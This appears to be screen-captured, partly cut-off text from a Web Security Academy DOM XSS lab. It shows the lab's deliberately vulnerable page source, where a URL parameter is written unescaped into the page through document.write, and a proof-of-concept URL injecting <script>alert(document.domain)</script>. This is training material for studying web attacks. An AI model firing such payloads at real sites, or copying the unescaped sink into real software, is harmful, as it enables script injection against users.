 Learning path
What is DOM-b
Lab: DOM XSS
DOM XSS in do
view-source:ht
XSS without pa
URL Encode an
Random Alphar
HTML Encode
DOM XSS in do
view-source:https://0af30095047c9b9683c705f000f60054.web-security-academy.net/product?productId=1&storeId="><script>alert(document.domain)</script>
OKTA | GoodLeap
Confluence
Jira
Goodleap
Developer API
Dashboard - code...
Astra Security - C...
learn.cantrill.io
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
ction>
me="ecommerce">
tion class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="product">
<h3>ZZZZZZ Bed - Your New Home Office</h3>
<img src="/resources/images/rating1.png">
$46.37
<img src="/image/productcatalog/products/45.jpg">
<label>Description:</label>
<p>We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit every
you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as you lie back and drift off with
ffer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and work any time sleep is getting the better of yo
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<script>
var stores = ["London","Paris","Milan"];
var store = (new URLSearchParams(window.location.search)).get('storeId');
document.write('<select name="storeId">');
if(store) {
document.write('<option selected>'+store+'</option>');
}
for(var i=0;i<stores.length;i++) {
if(stores[i] === store) {
continue;
}
document.write('<option>'+stores[i]+'</option>');
}
document.write('</select>');
</script>
<button type="submit" class="button">Check stock</button>
</form>
<span id="stockCheckResult"></span>
<script src="/resources/js/stockCheckPayload.js"></script>
<script src="/resources/js/stockCheck.js"></script>
<div class="is-linkback">
<a href="/">Return to list</a>
</div>
</section>
</div>
ction>
class="footer-wrapper">
v>